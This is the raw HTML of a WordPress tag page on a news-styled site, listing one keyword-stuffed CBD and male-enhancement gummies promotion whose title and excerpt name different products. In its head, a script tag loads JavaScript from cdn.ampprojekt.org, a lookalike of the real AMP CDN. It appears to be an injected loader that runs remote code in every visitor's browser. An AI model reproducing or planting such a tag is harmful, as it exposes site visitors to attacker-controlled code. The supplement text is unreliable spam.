

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalhubnews.com/tag/boots-cbd-gummies-uk-scam/
body_size: 9224
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P70DSNFCL7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P70DSNFCL7');
</script>
	<meta name="google-site-verification" content="XWAIYSkxsedoSHJuR_nhne8SNOi6zaNjVShp8F5Li1o" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Boots CBD Gummies UK Scam &#8211; GlobalHub News</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SGbYEJ3cWfmY9lgVwjrfQgc" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Feed" href="https://globalhubnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Comments Feed" href="https://globalhubnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Boots CBD Gummies UK Scam Tag Feed" href="https://globalhubnews.com/tag/boots-cbd-gummies-uk-scam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalhubnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalhubnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://globalhubnews.com/wp-content/themes/news-jack/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://globalhubnews.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://globalhubnews.com/wp-content/themes/news-jack/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://globalhubnews.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.6.4' media='all' />
<script src="https://globalhubnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://globalhubnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://globalhubnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalhubnews.com/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalhubnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-270x270.png" />
</head>
<body class="archive tag tag-boots-cbd-gummies-uk-scam tag-189 wp-custom-logo wp-embed-responsive hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                    <a href="https://globalhubnews.com/" class="navbar-brand" rel="home"><img width="507" height="179" src="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png" class="custom-logo" alt="Global Hub News" decoding="async" fetchpriority="high" srcset="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png 507w, https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-300x106.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>                </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://globalhubnews.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://globalhubnews.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://globalhubnews.com/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://globalhubnews.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>Boots CBD Gummies UK Scam</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                 <div class="col-md-12">
           <div id="grid" class="row" >
         <div id="post-411" class="col-md-4 post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-cbd-gummies tag-blissful-aura-cbd-gummies tag-blissful-aura-cbd-gummies-reviews tag-blissful-aura-cbd-gummies-reviews-amazon tag-blissful-aura-cbd-gummies-reviews-benefits tag-blissful-aura-cbd-gummies-reviews-cost tag-blissful-aura-cbd-gummies-reviews-for-ed tag-blissful-aura-cbd-gummies-reviews-for-sale tag-blissful-aura-cbd-gummies-reviews-official-website tag-blissful-aura-cbd-gummies-reviews-price tag-blissful-aura-cbd-gummies-reviews-scam tag-blissful-aura-cbd-gummies-reviews-shark-tank tag-blissful-aura-cbd-gummies-reviews-side-effects tag-boots-cbd-gummies-uk tag-boots-cbd-gummies-uk-amazon tag-boots-cbd-gummies-uk-benefits tag-boots-cbd-gummies-uk-cost tag-boots-cbd-gummies-uk-for-ed tag-boots-cbd-gummies-uk-for-sale tag-boots-cbd-gummies-uk-official-website tag-boots-cbd-gummies-uk-price tag-boots-cbd-gummies-uk-review tag-boots-cbd-gummies-uk-reviews tag-boots-cbd-gummies-uk-scam tag-boots-cbd-gummies-uk-shark-tank tag-boots-cbd-gummies-uk-side-effects tag-bristol-cbd-gummies tag-bristol-cbd-gummies-amazon tag-bristol-cbd-gummies-benefits tag-bristol-cbd-gummies-cost tag-bristol-cbd-gummies-for-ed tag-bristol-cbd-gummies-for-sale tag-bristol-cbd-gummies-official-website tag-bristol-cbd-gummies-price tag-bristol-cbd-gummies-review tag-bristol-cbd-gummies-reviews tag-bristol-cbd-gummies-scam tag-bristol-cbd-gummies-shark-tank tag-bristol-cbd-gummies-side-effects tag-easy-leafz-cbd-gummies-canada tag-easy-leafz-cbd-gummies-canada-amazon tag-easy-leafz-cbd-gummies-canada-benefits tag-easy-leafz-cbd-gummies-canada-cost tag-easy-leafz-cbd-gummies-canada-for-ed tag-easy-leafz-cbd-gummies-canada-for-sale tag-easy-leafz-cbd-gummies-canada-official-website tag-easy-leafz-cbd-gummies-canada-price tag-easy-leafz-cbd-gummies-canada-review tag-easy-leafz-cbd-gummies-canada-reviews tag-easy-leafz-cbd-gummies-canada-scam tag-easy-leafz-cbd-gummies-canada-shark-tank tag-easy-leafz-cbd-gummies-canada-side-effects tag-full-body-health-cbd-gummies tag-full-body-health-cbd-gummies-amazon tag-full-body-health-cbd-gummies-benefits tag-full-body-health-cbd-gummies-cost tag-full-body-health-cbd-gummies-for-ed tag-full-body-health-cbd-gummies-for-sale tag-full-body-health-cbd-gummies-official-website tag-full-body-health-cbd-gummies-price tag-full-body-health-cbd-gummies-review tag-full-body-health-cbd-gummies-scam tag-full-body-health-cbd-gummies-shark-tank tag-full-body-health-cbd-gummies-side-effects tag-ignite-keto-gummies tag-ignite-keto-gummies-reviews tag-ignite-keto-gummies-reviews-amazon tag-ignite-keto-gummies-reviews-benefits tag-ignite-keto-gummies-reviews-cost tag-ignite-keto-gummies-reviews-for-ed tag-ignite-keto-gummies-reviews-for-sale tag-ignite-keto-gummies-reviews-official-website tag-ignite-keto-gummies-reviews-price tag-ignite-keto-gummies-reviews-scam tag-ignite-keto-gummies-reviews-shark-tank tag-ignite-keto-gummies-reviews-side-effects tag-joy-keto-acv-gummies tag-joy-keto-acv-gummies-amazon tag-joy-keto-acv-gummies-benefits tag-joy-keto-acv-gummies-cost tag-joy-keto-acv-gummies-for-ed tag-joy-keto-acv-gummies-for-sale tag-joy-keto-acv-gummies-official-website tag-joy-keto-acv-gummies-price tag-joy-keto-acv-gummies-review tag-joy-keto-acv-gummies-reviews tag-joy-keto-acv-gummies-scam tag-joy-keto-acv-gummies-shark-tank tag-joy-keto-acv-gummies-side-effects tag-king-cobra-male-enhancement-gummies tag-king-cobra-male-enhancement-gummies-amazon tag-king-cobra-male-enhancement-gummies-benefits tag-king-cobra-male-enhancement-gummies-cost tag-king-cobra-male-enhancement-gummies-for-ed tag-king-cobra-male-enhancement-gummies-for-sale tag-king-cobra-male-enhancement-gummies-official-website tag-king-cobra-male-enhancement-gummies-price tag-king-cobra-male-enhancement-gummies-review tag-king-cobra-male-enhancement-gummies-reviews tag-king-cobra-male-enhancement-gummies-scam tag-king-cobra-male-enhancement-gummies-shark-tank tag-king-cobra-male-enhancement-gummies-side-effects tag-yuppie-cbd-gummies tag-yuppie-cbd-gummies-amazon tag-yuppie-cbd-gummies-benefits tag-yuppie-cbd-gummies-cost tag-yuppie-cbd-gummies-for-ed tag-yuppie-cbd-gummies-for-sale tag-yuppie-cbd-gummies-official-website tag-yuppie-cbd-gummies-price tag-yuppie-cbd-gummies-review tag-yuppie-cbd-gummies-reviews tag-yuppie-cbd-gummies-scam tag-yuppie-cbd-gummies-shark-tank tag-yuppie-cbd-gummies-side-effects">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                 <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://globalhubnews.com/wp-content/uploads/2023/10/Male-Enhancement-For-Men-1.png');">
        <span class="post-form"><i class="fas fa-camera"></i></span>        <a class="link-div" href="https://globalhubnews.com/pureganics-cbd-gummies-support-your-body-pain-relief-cbd-gummies/"></a>
    </div> 
</div>
                <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://globalhubnews.com/category/cbd-gummies/" alt="View all posts in CBD Gummies"> 
                                 CBD Gummies
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://globalhubnews.com/pureganics-cbd-gummies-support-your-body-pain-relief-cbd-gummies/">Pureganics CBD Gummies:- Support Your Body Pain Relief CBD Gummies!</a></h4>
                            <div class="mg-blog-meta"> 
                    
            <span class="comments-link"><i class="fas fa-comments"></i>
                <a href="https://globalhubnews.com/pureganics-cbd-gummies-support-your-body-pain-relief-cbd-gummies/">0 Comments</a> 
            </span>  
                  
    </div> 
                    <p>➾ Product Name – King Cobra Male Enhancement Gummies ➾ Main Benefits – Libido Booster & Increase Testosterone Level ➾&hellip;</p>
                </article>
            </div>
        </div>
                <div class="col-md-12 text-center d-md-flex justify-content-center">
                           
        </div>
</div>        </div>
                 
        <!--/col-md-8-->
            </div>
    <!--/row-->
</div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://globalhubnews.com/" class="navbar-brand" rel="home"><img width="507" height="179" src="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png" class="custom-logo" alt="Global Hub News" decoding="async" srcset="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png 507w, https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-300x106.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

